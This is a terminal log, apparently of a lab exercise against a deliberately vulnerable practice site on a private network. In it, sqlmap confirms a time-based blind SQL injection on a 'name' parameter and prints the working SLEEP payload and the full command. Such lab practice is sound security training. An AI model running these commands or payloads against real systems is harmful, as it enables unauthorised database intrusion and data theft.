 [4]   退出 127               pythohn3 sqlmap -u http://192.168.0.134/06/vul/sqli/sqli_blind_t.php?name=1
kali@kali:~$ sqlmap -u "http://192.168.0.134/06/vul/sqli/sqli_blind_t.php?name=1&submit=%E6%9F%A5%E8%AF%A2" -p name -v 1 --technique=T
{1.4.7#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
lopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 04:38:25 /2021-05-19/
[04:38:25] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=j1vn5hggqki...fc6gotmlo1'). Do you want to use those [Y/n] u
[04:38:27] [INFO] checking if the target is protected by some kind of WAF/IPS
[04:38:27] [WARNING] heuristic (basic) test shows that GET parameter 'name' might not be injectable
[04:38:27] [INFO] testing for SQL injection on GET parameter 'name'
[04:38:27] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[04:38:27] [WARNING] time-based comparison requires larger statistical model, please wait............................ (done)
[04:38:39] [INFO] GET parameter 'name' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[04:40:36] [INFO] checking if the injection point on GET parameter 'name' is a false positive
GET parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 43 HTTP(s) requests:
---
Parameter: name (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=1' AND (SELECT 6066 FROM (SELECT(SLEEP(5)))aitr) AND 'gvlO'='gvlO&submit=%E6%9F%A5%E8%AF%A2
---
[04:41:56] [INFO] the back-end DBMS is MySQL
[04:41:56] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
back-end DBMS: MySQL >= 5.0.12
[04:41:56] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.0.134'
[04:41:56] [WARNING] you haven't updated sqlmap for more than 321 days!!!
[*] ending @ 04:41:56 /2021-05-19/